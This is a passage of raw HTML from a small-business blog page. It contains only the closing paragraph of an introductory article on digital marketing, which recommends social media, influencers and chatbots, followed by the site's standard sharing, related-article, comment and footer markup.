<h2 class="wp-block-heading" id="h-final-words" style="font-size:20px"><strong>Final Words&nbsp;</strong></h2>



<p>Digital marketing makes it possible for small businesses to establish and create awareness about their brands. If you’re ready to level up your business and go digital, remember to utilize and maximize all social media platforms.&nbsp;</p>



<p>Don’t just post random content; consider social media influencers to promote your brand, and utilize chatbots to increase your business efficiency. Doing so can reap many rewards for your business.&nbsp;&nbsp;</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.syedlearns.co%2Fan-introduction-to-digital-marketing-for-your-small-business%2F" data-wpel-link="external" rel="follow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=An+Introduction+To+Digital+Marketing+For+Your+Small+Business&amp;url=https%3A%2F%2Fwww.syedlearns.co%2Fan-introduction-to-digital-marketing-for-your-small-business%2F&amp;via=SyedLearns+-+Top+News+at+one+destination" data-wpel-link="external" rel="follow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/&amp;media=https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg&amp;description=An+Introduction+To+Digital+Marketing+For+Your+Small+Business" data-wpel-link="external" rel="follow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=An+Introduction+To+Digital+Marketing+For+Your+Small+Business %0A%0A https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/&amp;text=An+Introduction+To+Digital+Marketing+For+Your+Small+Business" data-wpel-link="external" rel="follow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.syedlearns.co/complete-guide-on-types-of-payment-gateways-pros-cons-more/" data-wpel-link="internal">Complete Guide on Types of Payment Gateways &#8211; Pros, Cons &#038; More</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.syedlearns.co/the-core-sql-concepts-which-every-database-administrators-should-master/" data-wpel-link="internal">The Core SQL Concepts which Every Database Administrators Should Master</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal"><img alt='' src="//www.syedlearns.co/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a></span></div><div class="td-author-url"><a href="https://www.syedlearns.co" data-wpel-link="internal">https://www.syedlearns.co</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-04-19T01:13:29-05:30"><meta itemprop="dateModified" content="2021-04-19T01:14:50-05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"></span><meta itemprop="name" content="SyedLearns - Top News at one destination"></span><meta itemprop="headline " content="An Introduction To Digital Marketing For Your Small Business"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1696"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_611 = new tdBlock();
block_tdi_3_611.id = "tdi_3_611";
block_tdi_3_611.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_611","td_column_number":3,"live_filter_cur_post_id":6777,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_611","tdc_css_class_style":"tdi_3_611_rand_style"}';
block_tdi_3_611.td_column_number = "3";
block_tdi_3_611.block_type = "td_block_related_posts";
block_tdi_3_611.post_count = "3";
block_tdi_3_611.found_posts = "246";
block_tdi_3_611.header_color = "";
block_tdi_3_611.ajax_pagination_infinite_stop = "";
block_tdi_3_611.max_num_pages = "82";
tdBlocksArray.push(block_tdi_3_611);
</script><div class="td_block_wrap td_block_related_posts tdi_3_611 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_611" ><h4 class="td-related-title"><a id="tdi_4_662" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_611" href="#">RELATED ARTICLES</a><a id="tdi_5_796" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_611" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_611 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/best-organic-growth-strategies-for-instagram/" rel="bookmark" class="td-image-wrap " title="Best Organic Growth Strategies for Instagram" ><img class="entry-thumb" src="" alt="Growth Strategies for Instagram" title="Best Organic Growth Strategies for Instagram" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/image-238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/best-organic-growth-strategies-for-instagram/" rel="bookmark" title="Best Organic Growth Strategies for Instagram" data-wpel-link="internal">Best Organic Growth Strategies for Instagram</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/homehood-review/" rel="bookmark" class="td-image-wrap " title="HomeHood Review 2022 &#8211; Top Rated Available Hood Today." ><img class="entry-thumb" src="" alt="HomeHood Review" title="HomeHood Review 2022 &#8211; Top Rated Available Hood Today." data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/HomeHood-Review-1-238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/homehood-review/" rel="bookmark" title="HomeHood Review 2022 &#8211; Top Rated Available Hood Today." data-wpel-link="internal">HomeHood Review 2022 &#8211; Top Rated Available Hood Today.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/4-email-marketing-tips-to-improve-print-on-demand-sales/" rel="bookmark" class="td-image-wrap " title="4 Email Marketing Tips To Improve Print On Demand Sales" ><img class="entry-thumb" src="" alt="Email Marketing" title="4 Email Marketing Tips To Improve Print On Demand Sales" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/AdobeStock_355794354-min-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/4-email-marketing-tips-to-improve-print-on-demand-sales/" rel="bookmark" title="4 Email Marketing Tips To Improve Print On Demand Sales" data-wpel-link="internal">4 Email Marketing Tips To Improve Print On Demand Sales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_611" data-td_block_id="tdi_3_611"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_3_611" data-td_block_id="tdi_3_611"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/an-introduction-to-digital-marketing-for-your-small-business/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://www.syedlearns.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.syedlearns.co/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_98c td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Follow Us On :)</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">943</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com//nawazlearns" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">325</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/__syed_nawaz__/#" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">8</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com//syednawaz498/boards/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/SyedNaw09339029" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">6</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com//channel/UCjUBPbdRr2Xge5IiO85L7eg" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_10 td_block_widget tdi_7_212 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_212" ><script>var block_tdi_7_212 = new tdBlock();
block_tdi_7_212.id = "tdi_7_212";
block_tdi_7_212.atts = '{"custom_title":"POPULAR ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m9_tl":"","limit":"8","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_212","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_212","tdc_css_class_style":"tdi_7_212_rand_style"}';
block_tdi_7_212.td_column_number = "1";
block_tdi_7_212.block_type = "td_block_10";
block_tdi_7_212.post_count = "8";
block_tdi_7_212.found_posts = "1481";
block_tdi_7_212.header_color = "#";
block_tdi_7_212.ajax_pagination_infinite_stop = "";
block_tdi_7_212.max_num_pages = "186";
tdBlocksArray.push(block_tdi_7_212);
</script><h4 class="block-title"><span class="td-pulldown-size">POPULAR ARTICLES</span></h4><div id=tdi_7_212 class="td_block_inner">
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/dentafend-review/" rel="bookmark" title="Dentafend Review 2022 &#8211; Does This Really Work?" data-wpel-link="internal">Dentafend Review 2022 &#8211; Does This Really Work?</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/health-wellness/" class="td-post-category" data-wpel-link="internal">Health and Wellness</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/candela/" data-wpel-link="internal">Can Austin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-02T05:00:54-05:30" >May 2, 2021</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/the-role-of-web-analytics-in-digital-marketing/" rel="bookmark" title="The Role Of Web Analytics In Digital Marketing" data-wpel-link="internal">The Role Of Web Analytics In Digital Marketing</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-14T21:40:39-05:30" >May 14, 2021</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/getting-into-the-exciting-field-of-digital-marketing/" rel="bookmark" title="Getting into the Exciting Field of Digital Marketing" data-wpel-link="internal">Getting into the Exciting Field of Digital Marketing</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-26T23:01:22-05:30" >May 26, 2021</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/reliable-pdf-converter/" rel="bookmark" title="What are the several tips for choosing a reliable pdf converter?" data-wpel-link="internal">What are the several tips for choosing a reliable pdf converter?</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/westleyfinch/" data-wpel-link="internal">westley</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-05T02:52:46-05:30" >June 5, 2021</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/how-to-change-your-name-on-facebook/" rel="bookmark" title="How To Change Your Name On Facebook ?" data-wpel-link="internal">How To Change Your Name On Facebook ?</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-10T04:39:47-05:30" >June 10, 2021</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/shyam-metalic-ipo-allotment-status-grey-market-premium/" rel="bookmark" title="Shyam Metalic IPO Allotment Status, Grey Market Premium" data-wpel-link="internal">Shyam Metalic IPO Allotment Status, Grey Market Premium</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/stock-market/ipos/" class="td-post-category" data-wpel-link="internal">IPO's</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T07:04:30-05:30" >June 16, 2021</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/7-points-to-consider-before-applying-for-the-loan-against-property/" rel="bookmark" title="7 Points to Consider Before Applying for the Loan Against Property" data-wpel-link="internal">7 Points to Consider Before Applying for the Loan Against Property</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/finance/" class="td-post-category" data-wpel-link="internal">Finance</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T04:23:35-05:30" >June 22, 2021</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/answers-to-how-long-does-an-mot-take/" rel="bookmark" title="Answers to How Long Does an MOT Take ?" data-wpel-link="internal">Answers to How Long Does an MOT Take ?</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/education/" class="td-post-category" data-wpel-link="internal">Education</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:51:58-05:30" >June 25, 2021</time></span>                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5182795588577336"
     data-ad-slot="3837066134"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.syedlearns.co/" data-wpel-link="internal"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"/><noscript><img src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg" alt="" title=""/></noscript></a></div><div class="footer-text-wrap">SyedLearns is a culmination of everything related to technology and stock market. SyedLearns is, a platform exclusively for IT professionals and stock market investors to synergize, share, exchange ideas, facts and information as well as showcase. as well as providing a platform for connecting with colleagues and peers are the mainstay of SyedLearns.<div class="footer-email-wrap">Contact us: <a href="mailto:Syednawaz498@gmail.com">Syednawaz498@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nawazlearns" title="Facebook" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/__syed_nawaz__/" title="Instagram" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/syed-nawaz-b18565166/" title="Linkedin" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/syednawaz498/boards/" title="Pinterest" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SyedNaw09339029" title="Twitter" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjUBPbdRr2Xge5IiO85L7eg" title="Youtube" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9_cbc td_block_template_1"  data-td-block-uid="tdi_9_cbc" ><script>var block_tdi_9_cbc = new tdBlock();
block_tdi_9_cbc.id = "tdi_9_cbc";
block_tdi_9_cbc.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 